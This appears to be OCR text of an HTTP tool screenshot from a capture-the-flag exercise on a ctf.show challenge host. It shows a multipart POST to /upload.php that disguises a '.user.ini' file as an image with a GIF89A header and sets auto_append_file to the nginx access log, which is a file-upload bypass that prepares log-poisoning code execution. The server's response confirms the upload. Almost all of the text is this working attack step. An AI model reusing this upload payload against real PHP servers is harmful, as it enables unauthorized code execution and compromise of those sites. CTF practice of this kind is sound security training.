 Request
数据包扫描
美化
热加载
构造请求
1 POST /upload.php HTTP/1.1
2 Host ? : f72ad43d-98df-4320-b8f0-26b6d30a61af.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------339902491741891382419603368​89
9 Content-Length auto : 291
10 Origin: https://f72ad43d-98df-4320-b8f0-26b6d30a61af.challenge.ctf.show
11 Connection: keep-alive
12 Referer: https://f72ad43d-98df-4320-b8f0-26b6d30a61af.challenge.ctf.show/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 -----------------------------33990249174189138241960336889
18 Content-Disposition: form-data; name="file"; filename=".user.ini"
19 Content-Type: image/png
20
21 GIF89A
22 auto_append_file=/var/log/nginx/access.log
23 -----------------------------33990249174189138241960336889--
24
Responses
https
28bytes / 58ms
美化
编码
请输入定位响应
远端地址:124.223.158.81:443; 响
应时间:58ms; 总耗时:249ms; URL:
https://f72ad43d-98df-4320-b8f...
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 19 Sep 2024 12:31:33 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,
Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,
If-Modified-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,
Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 28
13
14 {"code":0,"msg":".user.ini"}